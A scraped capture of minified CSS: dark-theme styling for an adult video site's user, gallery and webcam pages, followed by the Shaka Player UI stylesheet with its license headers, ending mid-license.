.user_subviews_wrapper .tkn_nav_tabs li.open,html.dark .user_subviews_wrapper .tkn_nav_tabs li:hover{color:#be0000}html.dark .user_subviews_wrapper .tkn_nav_tabs li.open .text,html.dark .user_subviews_wrapper .tkn_nav_tabs li:hover .text{color:#be0000}html.dark .avatar_modal_wrapper,html.dark .cover_modal_wrapper{color:#000;background-color:#fff}html.dark .avatar_modal_wrapper .avatar_default_btn,html.dark .avatar_modal_wrapper .cover_default_btn,html.dark .cover_modal_wrapper .avatar_default_btn,html.dark .cover_modal_wrapper .cover_default_btn{background-color:#828282;border-color:#b6b6b0}html.dark .avatar_resize_wrapper .gallery_page_control{background-color:#e1e1e1}html.dark .default_cover_gallery .gallery_page_control{background-color:#e1e1e1}html.dark .user_links_menu_container .user_links_menu_item .user_edition_alert{background-color:#c80000}html.dark .user_links_menu_container .user_links_menu_item .obfs,html.dark .user_links_menu_container .user_links_menu_item a{color:#000}html.dark .user_activity_wrapper .user_news_item,html.dark .user_feed_wrapper .user_news_item,html.dark .user_galleries_wrapper .user_news_item,html.dark .user_uploads_wrapper .user_news_item{border-color:#e1e1e1}html.dark .user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,html.dark .user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,html.dark .user_galleries_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,html.dark .user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper{background-color:#e1e1e1}html.dark .user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,html.dark .user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,html.dark .user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,html.dark .user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container{background-color:#828282}html.dark .user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,html.dark .user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,html.dark .user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,html.dark .user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text{color:#b6b6b0}html.dark .user_subviews_wrapper .user_edit_history_item{border-color:#b6b6b0;background-color:#fff}html.dark .user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper{background-color:#fff}html.dark .user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn{background-color:#be0000}html.dark .user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn:hover{background-color:#be0000}html.dark .user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_disabled{background-color:#828282!important}html.dark .user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .user_settings_notice{color:#000}html.dark .user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .email_warning_message{background-color:#be0000}html.dark .user_subviews_wrapper .user_settings_wrapper .user_profile_disable_btn,html.dark .user_subviews_wrapper .user_settings_wrapper .user_profile_disassociate_email_btn{color:#000}html.dark .public_view_mode_warning{border-top-color:#be0000;background-color:#be0000}html.dark .settings_form_container{border-bottom-color:#828282}html.dark .settings_form_container .confirmation_modal{border-color:#e1e1e1;color:#000;background-color:#f8f8f0;z-index:3}html.dark #product_form{border-color:#e1e1e1;background-color:#f8f8f0;color:#000}html.dark #product_form .btn_post_action{border-bottom-color:#be0000;background-color:#be0000}html.dark #product_form .btn_post_action:hover{border-bottom-color:#be0000;background-color:#be0000}html.dark .favorites_notice_title{margin-bottom:10px}html.dark .favorites_item{border-color:#828282}html.dark .webcam_top_container .webcam_item_section,html.dark .webcams_grid_wrapper .webcam_item_section{background-color:rgba(0,0,0,.1)}html.dark .contact_form_wrapper .contact_form_item input,html.dark .contact_form_wrapper .contact_form_item select,html.dark .contact_form_wrapper .contact_form_item textarea,html.dark .contact_form_wrapper .sticker_form_item input,html.dark .contact_form_wrapper .sticker_form_item select,html.dark .contact_form_wrapper .sticker_form_item textarea,html.dark .sticker_form_wrapper .contact_form_item input,html.dark .sticker_form_wrapper .contact_form_item select,html.dark .sticker_form_wrapper .contact_form_item textarea,html.dark .sticker_form_wrapper .sticker_form_item input,html.dark .sticker_form_wrapper .sticker_form_item select,html.dark .sticker_form_wrapper .sticker_form_item textarea{border-color:#e1e1e1}html.dark .md_404_content .md_404_content_title,html.dark .md_404_content .md_410_content_title,html.dark .md_410_content .md_404_content_title,html.dark .md_410_content .md_410_content_title{color:#e1e1e1}html.dark .casting_form_wrapper .casting_submission_btn_wrapper .options_item_container label{border-color:#b6b6b0}html.dark .casting_form_wrapper .casting_submission_btn_wrapper .options_item_container input:checked+label{background-color:#be0000;border-color:#be0000}html.dark .sidebar_celebrity_menu .celebrity_webcams .sidebar_celebrity_webcam{border-color:#c80000}html.dark .celebrity_feature .logo_wrapper span{background-color:#f8f8f0;color:#000}html.dark .celebrity_avatar .avatar{border-color:#eeb310}html.dark .feed_wrapper{border-color:#e1e1e1}html.dark .feed_wrapper .feed_images .post_image_container{background-color:#000}html.dark .content_section_celebrity_discussion .celebrity_header_avatar .celebrity_avatar,html.dark .content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar{border-color:#eeb310}html.dark .content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_aliases,html.dark .content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_aliases{color:#828282}@media (min-width:768px){html.dark .content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_space,html.dark .content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_space{border-color:#b6b6b0}}html.dark .celebrity_modal_wrapper{color:#000;background-color:#fff}html.dark .content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .logo_container,html.dark .content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .logo_container{border-color:#e1e1e1}html.dark .content_section_celebrity_add .celebrity_add_form_container .celebrity_add_profile_picture_span,html.dark .content_section_celebrity_add .celebrity_edit_form_container .celebrity_add_profile_picture_span{color:#828282}html.dark .content_celebrity_feed .existing_comment_wrapper .avatar,html.dark .content_celebrity_media .existing_comment_wrapper .avatar,html.dark .content_celebrity_page .existing_comment_wrapper .avatar{background-color:#000}html.dark .content_celebrity_feed .existing_comment_wrapper .arrow,html.dark .content_celebrity_media .existing_comment_wrapper .arrow,html.dark .content_celebrity_page .existing_comment_wrapper .arrow{background-color:#000}html.dark .content_celebrity_feed .existing_comment_wrapper .content,html.dark .content_celebrity_media .existing_comment_wrapper .content,html.dark .content_celebrity_page .existing_comment_wrapper .content{background-color:#000;color:#f8f8f0}html.dark .content_celebrity_feed .current_user_comment .avatar,html.dark .content_celebrity_media .current_user_comment .avatar,html.dark .content_celebrity_page .current_user_comment .avatar{background-color:#be0000}html.dark .content_celebrity_feed .current_user_comment .arrow,html.dark .content_celebrity_media .current_user_comment .arrow,html.dark .content_celebrity_page .current_user_comment .arrow{background-color:#be0000;color:#000}html.dark .content_celebrity_feed .current_user_comment .content,html.dark .content_celebrity_media .current_user_comment .content,html.dark .content_celebrity_page .current_user_comment .content{background-color:#be0000;color:#000}html.dark .media_info_box .celebrity_avatar{border-color:#eeb310}html.dark .casting_modal_overlay{background-color:rgba(0,0,0,.5)}html.dark .casting_modal{background-color:#f8f8f0}html.dark .casting_modal .casting_modal_title{border-bottom-color:#000}html.dark .casting_modal .casting_modal_content{background-color:#f8f8f0}html.dark .content_wrapper_page_search_page .mobile_search_tab_wrapper{border-bottom-color:#e1e1e1}html.dark .content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn.clicked{border-bottom-color:#eeb310}html.dark .content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn .tab_info{background-color:#be0000}html.dark .last_searches .obfs,html.dark .last_searches a{background-color:#e2e2e2;color:#000}html.dark .content_description_pool_wrapper .content_description_pool small{color:#828282}html.dark .content_description_pool_wrapper .content_description_pool .grey_small_text{color:#828282}html.dark .content_description_pool_wrapper .user_description_pool_info_wrapper{border-bottom-color:#e1e1e1}html.dark .content_description_pool_wrapper .dropdown_menu{color:#000;background-color:#f8f8f0}html.dark .content_description_pool_wrapper .dropdown_menu .dropdown_menu_item:hover{background-color:#c80000}html.dark .content_favorites_wrapper .content_favorites .gallery_item_title,html.dark .content_favorites_wrapper .content_gallery .gallery_item_title,html.dark .content_section_gallery_wrapper .content_favorites .gallery_item_title,html.dark .content_section_gallery_wrapper .content_gallery .gallery_item_title{background-color:rgba(0,0,0,.5)}html.dark .content_favorites_wrapper .content_favorites .gallery_item_content,html.dark .content_favorites_wrapper .content_gallery .gallery_item_content,html.dark .content_section_gallery_wrapper .content_favorites .gallery_item_content,html.dark .content_section_gallery_wrapper .content_gallery .gallery_item_content{background-color:rgba(0,0,0,.5)}html.dark .content_favorites_wrapper .gallery_item_static .gallery_owner .owner_info .created_date,html.dark .content_section_gallery_wrapper .gallery_item_static .gallery_owner .owner_info .created_date{color:#828282}html.dark .content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action,html.dark .content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction,html.dark .content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action,html.dark .content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction{border-color:#000;color:#000;background-color:#fff}html.dark .content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,html.dark .content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover,html.dark .content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,html.dark .content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover{border-color:#be0000;color:#be0000;background-color:#fff}html.dark .content_favorites_wrapper .gallery_report_modal textarea,html.dark .content_section_gallery_wrapper .gallery_report_modal textarea{border-color:#e1e1e1}html.dark .gallery_pornstar_list .gallery_pornstar_name,html.dark .gallery_pornstar_list .gallery_studio_name,html.dark .gallery_pornstar_list .gallery_tag_name,html.dark .gallery_studio_list .gallery_pornstar_name,html.dark .gallery_studio_list .gallery_studio_name,html.dark .gallery_studio_list .gallery_tag_name,html.dark .gallery_tag_list .gallery_pornstar_name,html.dark .gallery_tag_list .gallery_studio_name,html.dark .gallery_tag_list .gallery_tag_name{color:#be0000}html.dark .gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info{background-color:#f8f8f0}@media (max-width:967px){html.dark .gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .gallery_button_wrapper{background-color:rgba(0,0,0,.5)}}html.dark .gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button{border-color:#000;color:#000;background-color:#fff}html.dark .gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button.open,html.dark .gallery_modal_wrapper .gallery_photos_wrapper .gallery_photos_info .photo_interaction_buttons button:hover{border-color:#be0000;color:#be0000;background-color:#fff}html.dark .gallery_report_modal_wrapper .gallery_report_modal{color:#000;background-color:#f8f8f0}html.dark .gallery_report_modal_wrapper .gallery_report_modal form .obfs,html.dark .gallery_report_modal_wrapper .gallery_report_modal form a{color:#be0000}html.dark .gallery_report_modal_wrapper .gallery_report_modal form .options_item_submit button{color:#fff;background-color:#be0000!important}html.dark .gallery_report_modal .custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}html.dark .gallery_report_modal .custom_radio .icon_radio:after{background-color:#000}html.dark .add_gallery_container_wrapper .dm-uploader,html.dark .gallery_and_photo_container .dm-uploader,html.dark .story_container .dm-uploader{border-color:#e1e1e1}html.dark .add_gallery_container_wrapper .bg-primary,html.dark .gallery_and_photo_container .bg-primary,html.dark .story_container .bg-primary{background-color:#be0000}html.dark .add_gallery_container_wrapper .media-image_preview,html.dark .gallery_and_photo_container .media-image_preview,html.dark .story_container .media-image_preview{background-color:#e1e1e1}html.dark .add_gallery_container_wrapper .progress-bar,html.dark .gallery_and_photo_container .progress-bar,html.dark .story_container .progress-bar{background-color:#be0000}html.dark .add_gallery_container_wrapper .card hr,html.dark .gallery_and_photo_container .card hr,html.dark .story_container .card hr{border-top-color:#f8f8f0}html.dark .add_gallery_container_wrapper hr,html.dark .gallery_and_photo_container hr,html.dark .story_container hr{color:#e1e1e1}html.dark .gallery_pornstar_list_container.bootstrap-tagsinput .temporary_pornstar,html.dark .gallery_pornstar_list_container.bootstrap-tagsinput .temporary_tag,html.dark .gallery_tag_list_container.bootstrap-tagsinput .temporary_pornstar,html.dark .gallery_tag_list_container.bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}html.dark .gallery_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,html.dark .gallery_pornstar_list_container.bootstrap-tagsinput .tag_remove,html.dark .gallery_tag_list_container.bootstrap-tagsinput .pornstar_remove,html.dark .gallery_tag_list_container.bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}html.dark .photo_pornstar_list_container.bootstrap-tagsinput{background-color:#fff}html.dark .photo_pornstar_list_container.bootstrap-tagsinput .temporary_pornstar,html.dark .photo_pornstar_list_container.bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}html.dark .photo_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,html.dark .photo_pornstar_list_container.bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}html.dark .content_section_photo_wrapper{background-color:#f8f8f0;color:#000}html.dark .content_section_photo_wrapper .photo_interaction_buttons button{border-color:#000;color:#000;background-color:#fff}html.dark .content_section_photo_wrapper .photo_interaction_buttons button.open,html.dark .content_section_photo_wrapper .photo_interaction_buttons button:hover{border-color:#be0000;color:#be0000;background-color:#fff}html.dark .content_section_photo_wrapper .gallery_tag_item span{color:#be0000}html.dark .main_webapp_wrapper .webapp_tab_wrapper .tab_btn.tab_active{border-bottom-color:#eeb310}html.dark .main_webapp_wrapper .webapp_explanation_wrapper .explanation_number{background-color:#be0000}html.dark .pagination .live_pagination{color:#000;background-color:#f8f8f0}html.dark .pagination .live_pagination a{color:#000}html.dark .pagination .live_pagination .pagination_page{border-color:#e1e1e1;background-color:#fff}html.dark .pagination .live_pagination .pagination_page.current{background-color:#828282}html.dark .pagination .fade_pagination{color:#828282}html.dark .pagination .fade_pagination a{color:#828282}html.dark .content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper{color:#000;background-color:#fff}html.dark .content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}html.dark .content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_top{color:#fff}html.dark .content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_bottom{background-color:#fff}html.dark .content_section_tag_list_wrapper .mc_wrapper{border-bottom-color:#e1e1e1}html.dark .content_section_tag_list_wrapper .mc_wrapper a{color:#000}html.dark .content_section_tag_list_wrapper .mc_wrapper a.checked{border-bottom-color:#eeb310}html.dark .content_section_tag_list_wrapper .tag_tabs_wrapper{border-bottom-color:#e1e1e1}html.dark .content_section_tag_list_wrapper .tag_list_container .single_tag{background-color:#e2e2e2;color:#000}html.dark .content_section_tag_list_wrapper .tag_list_container .single_tag .obfs,html.dark .content_section_tag_list_wrapper .tag_list_container .single_tag a{color:#000}@media (max-width:479px){html.dark .dark.two_col .video_item_wrapper .video_item_title .video_item_section_container a{color:#fff}}

--- FILE ---
content_type: text/css
request_url: https://videos.eispop.com/js/new-player/dist/assets/style_v1.5.9.css?ver=1768405259&1
body_size: 7089
content:
/*! @license
 * Shaka Player
 * Copyright 2016 Google LLC
 * SPDX-License-Identifier: Apache-2.0
 */.shaka-hidden{display:none!important}.shaka-video-container{position:relative;top:0;left:0;display:flex;font-family:Roboto,sans-serif,TengwarTelcontar;font-weight:400;-webkit-font-smoothing:antialiased}.shaka-video-container .material-icons-round{font-family:Material Icons Round;font-size:24px}.shaka-video-container:fullscreen{width:100%;height:100%;background-color:#000}.shaka-video-container:fullscreen .shaka-text-container{font-size:4.4vmin}.shaka-video-container:-webkit-full-screen{width:100%;height:100%;background-color:#000}.shaka-video-container:-webkit-full-screen .shaka-text-container{font-size:4.4vmin}.shaka-video-container:-moz-full-screen{width:100%;height:100%;background-color:#000}.shaka-video-container:-moz-full-screen .shaka-text-container{font-size:4.4vmin}.shaka-video-container:-ms-fullscreen{width:100%;height:100%;background-color:#000}.shaka-video-container:-ms-fullscreen .shaka-text-container{font-size:4.4vmin}.shaka-controls-container{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;box-sizing:border-box;display:flex;flex-direction:column;justify-content:flex-end;align-items:center;z-index:1}.shaka-video-container:not([shaka-controls=true]) .shaka-controls-container{display:none}.shaka-controls-container *{flex-shrink:0}.shaka-controls-container[casting=true] .shaka-fullscreen-button{display:none}.shaka-canvas-container,.shaka-vr-canvas-container{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;pointer-events:none}.shaka-bottom-controls{width:96%;padding:0 0 2.5%;z-index:1}.shaka-controls-button-panel{padding:0;margin:0;display:flex;flex-direction:row;justify-content:flex-end;align-items:center;overflow:hidden;min-width:48px;font-size:12px;font-weight:400;font-style:normal;user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;opacity:0;transition:opacity cubic-bezier(.4,0,.6,1) .6s}.shaka-controls-container[casting=true] .shaka-controls-button-panel,.shaka-controls-container[shown=true] .shaka-controls-button-panel{opacity:1}.shaka-controls-button-panel>*{color:#fff;height:32px;line-height:.5;margin:1px;padding:0 5px;background:0 0;border:0;cursor:pointer}.shaka-controls-button-panel .shaka-overflow-menu-only{display:none}.shaka-play-button-container{margin:0;width:100%;height:100%;flex-shrink:1;position:absolute;left:0;right:0;top:0;bottom:0;display:flex;justify-content:center;align-items:center}.shaka-statistics-container{overflow-x:hidden;overflow-y:auto;min-width:300px;color:#fff;background-color:#232323e6;font-size:14px;padding:5px 10px;border-radius:2px;position:absolute;z-index:2;left:15px;top:15px;opacity:0;transition:opacity cubic-bezier(.4,0,.6,1) .6s}.shaka-controls-container[casting=true] .shaka-statistics-container,.shaka-controls-container[shown=true] .shaka-statistics-container{opacity:1}.shaka-statistics-container div{display:flex;justify-content:space-between}.shaka-statistics-container span{color:#969696}.shaka-ad-statistics-container{overflow-x:hidden;overflow-y:auto;min-width:150px;color:#fff;background-color:#232323e6;font-size:14px;padding:5px 10px;border-radius:2px;position:absolute;z-index:2;right:15px;top:15px;opacity:0;transition:opacity cubic-bezier(.4,0,.6,1) .6s}.shaka-controls-container[casting=true] .shaka-ad-statistics-container,.shaka-controls-container[shown=true] .shaka-ad-statistics-container{opacity:1}.shaka-ad-statistics-container div{display:flex;justify-content:space-between}.shaka-ad-statistics-container span{color:#969696}.shaka-context-menu{background-color:#232323e6;border-radius:2px;position:absolute;z-index:3}.shaka-context-menu button{padding:5px 10px;width:100%;display:flex;align-items:center;color:#fff;background:0 0;border:0;cursor:pointer}.shaka-context-menu button:hover{background-color:#323232e6}.shaka-context-menu label{padding:0 20px;align-items:flex-start;color:#fff;cursor:pointer}.shaka-context-menu .shaka-current-selection-span{align-items:flex-start;color:#fff;cursor:pointer}.shaka-scrim-container{margin:0;width:100%;height:100%;flex-shrink:1;position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;transition:opacity cubic-bezier(.4,0,.6,1) .6s;background:linear-gradient(to top,#000 0,transparent 15%)}.shaka-controls-container[casting=true] .shaka-scrim-container,.shaka-controls-container[shown=true] .shaka-scrim-container{opacity:1}.shaka-text-container{position:absolute;left:0;right:0;top:0;pointer-events:none;bottom:0;width:100%;min-width:48px;transition:bottom cubic-bezier(.4,0,.6,1) .1s;transition-delay:.5s;font-size:20px;line-height:1.4;color:#fff}.shaka-text-container span.shaka-text-wrapper{display:inline;background:0 0}.shaka-controls-container[shown=true]~.shaka-text-container{bottom:15%;transition-delay:0s}.shaka-spinner-container{position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;flex-shrink:1;display:flex;justify-content:center;align-items:center}.shaka-video-container:not([shaka-controls=true]) .shaka-spinner-container{display:none}.shaka-spinner{position:relative;top:0;left:0;margin:0;box-sizing:border-box;padding:7.8%;width:0;height:0;filter:drop-shadow(0 0 2px rgba(255 255 255 / 50%))}.shaka-hidden-fast-forward-container,.shaka-hidden-rewind-container{height:100%;width:40%;flex-shrink:1}.shaka-hidden-fast-forward-container{position:absolute;right:0;top:0;bottom:0;left:60%}.shaka-hidden-rewind-container{position:absolute;left:0;right:0;top:0;bottom:0}.shaka-video-container.no-cursor,.shaka-video-container.no-cursor *{cursor:none!important}.shaka-play-button{box-sizing:border-box;padding:7.5%;width:0;height:0;margin:0;border-radius:50%;box-shadow:#0000001a 0 0 20px;border:none;background-size:50%;background-repeat:no-repeat;background-position:center center;background-color:#ffffffe6;opacity:0;transition:opacity cubic-bezier(.4,0,.6,1) .6s}.shaka-controls-container[casting=true] .shaka-play-button,.shaka-controls-container[shown=true] .shaka-play-button{opacity:1}.shaka-play-button[icon=play]{background-image:url(data:image/svg+xml,%3Csvg%20fill%3D%22%23000000%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%20width%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpath%20d%3D%22M8%205v14l11-7z%22%2F%3E%0A%20%20%20%20%3Cpath%20d%3D%22M0%200h24v24H0z%22%20fill%3D%22none%22%2F%3E%0A%3C%2Fsvg%3E)}.shaka-play-button[icon=pause]{background-image:url(data:image/svg+xml,%3Csvg%20fill%3D%22%23000000%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%20width%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpath%20d%3D%22M6%2019h4V5H6v14zm8-14v14h4V5h-4z%22%2F%3E%0A%20%20%20%20%3Cpath%20d%3D%22M0%200h24v24H0z%22%20fill%3D%22none%22%2F%3E%0A%3C%2Fsvg%3E)}.shaka-current-time{font-size:14px;color:#fff;cursor:pointer}.shaka-current-time[disabled]{background-color:transparent;color:#fff;cursor:default}.shaka-controls-container button:focus,.shaka-controls-container input:focus{outline:1px solid Highlight}.shaka-controls-container button:-moz-focus-inner,.shaka-controls-container input:-moz-focus-outer{outline:0;border:0}.shaka-controls-container:not(.shaka-keyboard-navigation) button:focus,.shaka-controls-container:not(.shaka-keyboard-navigation) input:focus{outline:0}.shaka-fast-foward-container,.shaka-rewind-container{height:100%;width:100%;flex-shrink:1;position:absolute;left:0;right:0;top:0;bottom:0;display:flex;flex-direction:row;justify-content:center;align-items:center;margin:0;border:none;color:#fff;background-color:#00000080;cursor:default;font-size:20px;opacity:0;user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.shaka-fast-foward-container{border-radius:40% 0 0 40%}.shaka-rewind-container{border-radius:0 40% 40% 0}.shaka-forward-rewind-container-icon{font-family:Material Icons Round;font-size:34px}.shaka-range-container{position:relative;top:0;left:0;margin:4px 6px;height:4px;border-radius:4px;background:#fff}.shaka-volume-bar-container{width:100px;padding:0}.shaka-range-element{-webkit-appearance:none;background:0 0;position:absolute;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;height:12px;top:-4px;z-index:1}.shaka-range-element::-webkit-slider-runnable-track{width:100%;cursor:pointer;height:12px;background:0 0;color:transparent;border:none}.shaka-range-element::-webkit-slider-thumb{-webkit-appearance:none;border:none;border-radius:12px;height:12px;width:12px;background:#fff}.shaka-range-element::-moz-range-track{width:100%;cursor:pointer;height:12px;background:0 0;color:transparent;border:none}.shaka-range-element::-moz-range-thumb{-webkit-appearance:none;border:none;border-radius:12px;height:12px;width:12px;background:#fff}.shaka-seek-bar-container{opacity:0;transition:opacity cubic-bezier(.4,0,.6,1) .6s}.shaka-controls-container[casting=true] .shaka-seek-bar-container,.shaka-controls-container[shown=true] .shaka-seek-bar-container{opacity:1}.shaka-ad-markers{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%}/*!
* @license
* The SVG/CSS buffering spinner is based on http://codepen.io/jczimm/pen/vEBpoL
* Some local modifications have been made.
*
* Copyright (c) 2016 by jczimm
*
* Permission is hereby granted, free of charge, to any person obtaining a copy
* of this software and associated documentation files (the "Software"), to deal
* in the Software without restriction, including without limitation the rights
* to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
* copies of the Software, and to permit persons to whom the Software is
* furnished to do so, subject to the following conditions:
*
* The above copyright notice and this permission notice shall be included in
* all copies or substantial portions of the Software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
* FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
* AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
* LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
* OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
* SOFTWARE.
*/.shaka-spinner-svg{position:absolute;top:0;left:0;right:0;bottom:0;animation:rotate 2s linear infinite;transform-origin:center center;width:100%;height:100%;margin:0;padding:0}.shaka-spinner-path{stroke:#202124;stroke-dasharray:20,200;stroke-dashoffset:0;animation:dash 1s ease-in-out infinite;stroke-linecap:round}@keyframes rotate{to{transform:rotate(360deg)}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.shaka-spacer{cursor:default;flex-shrink:1;flex-grow:1;margin:0}.shaka-overflow-menu,.shaka-settings-menu{overflow-x:hidden;overflow-y:auto;white-space:nowrap;background:#fff;box-shadow:0 1px 9px #0006;border-radius:2px;max-height:250px;min-width:180px;opacity:0;transition:opacity cubic-bezier(.4,0,.6,1) .6s;display:flex;flex-direction:column;position:absolute;z-index:2;right:15px;bottom:30px}.shaka-controls-container[casting=true] .shaka-overflow-menu,.shaka-controls-container[casting=true] .shaka-settings-menu,.shaka-controls-container[shown=true] .shaka-overflow-menu,.shaka-controls-container[shown=true] .shaka-settings-menu{opacity:1}.shaka-overflow-menu button,.shaka-settings-menu button{font-family:Roboto,sans-serif,TengwarTelcontar;font-size:14px;background:0 0;color:#000;border:none;min-height:30px;padding:3.5px 6px;display:flex;align-items:center;cursor:pointer}.shaka-overflow-menu button:hover,.shaka-settings-menu button:hover{background:#e0e0e0}.shaka-overflow-menu button label,.shaka-settings-menu button label{cursor:pointer}.shaka-keyboard-navigation .shaka-overflow-menu button:focus,.shaka-keyboard-navigation .shaka-settings-menu button:focus{background:#e0e0e0}.shaka-overflow-menu i,.shaka-settings-menu i{padding-left:10px;padding-right:10px}.shaka-overflow-menu.shaka-low-position,.shaka-settings-menu.shaka-low-position{bottom:15px}.shaka-overflow-menu span{text-align:left}.shaka-overflow-button-label{position:relative;display:flex;flex-direction:column}.shaka-current-selection-span{color:#0000008a}.shaka-settings-menu span{margin-left:54px}.shaka-settings-menu .shaka-chapter{margin-left:10px}.shaka-back-to-overflow-button span{margin-left:0}.shaka-back-to-overflow-button i{padding-right:20px}.shaka-auto-span{left:17px}.shaka-controls-container[ad-active=true]{pointer-events:none}.shaka-controls-container[ad-active=true] .shaka-bottom-controls{pointer-events:auto}.shaka-client-side-ad-container,.shaka-server-side-ad-container{position:absolute;left:0;right:0;top:0;bottom:0}.shaka-video-container[shaka-controls=true] .shaka-client-side-ad-container iframe,.shaka-video-container[shaka-controls=true] .shaka-server-side-ad-container iframe{height:90%}.shaka-server-side-ad-container{width:100%;height:100%;flex-shrink:1}.shaka-server-side-ad-container:not([ad-active=true]){pointer-events:none}.shaka-ad-controls{display:flex;flex-direction:row;z-index:1;padding-bottom:1%}.shaka-video-container:not([shaka-controls=true]) .shaka-ad-controls{display:none}.shaka-ad-controls button,.shaka-ad-controls div{color:#fff;font-size:initial}.shaka-ad-controls div:not(.shaka-skip-ad-counter):not(.shaka-skip-ad-container){margin:1px}.shaka-ad-counter,.shaka-ad-position{display:flex;justify-content:flex-end;flex-direction:column;text-shadow:1px 1px 4px #000}.shaka-ad-controls .shaka-ad-position:not(.shaka-hidden)+.shaka-ad-counter{margin-left:.75em}.shaka-skip-ad-container{position:relative;right:-2%;display:flex;flex-direction:row;margin:0 0 0 auto}.shaka-skip-ad-button{padding:5px 15px;background:#000000b3;border:none;cursor:pointer}.shaka-skip-ad-button:disabled{background:#0000004d}.shaka-skip-ad-counter{padding:5px;background:#000000b3;margin:0}/*!
* @license
* The tooltip is based on https://github.com/felipefialho/css-components/
* Local modifications have been performed.
*
* Copyright (c) 2017 Felipe Fialho
*
* Permission is hereby granted, free of charge, to any person obtaining a copy
* of this software and associated documentation files (the "Software"), to deal
* in the Software without restriction, including without limitation the rights
* to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
* copies of the Software, and to permit persons to whom the Software is
* furnished to do so, subject to the following conditions:
*
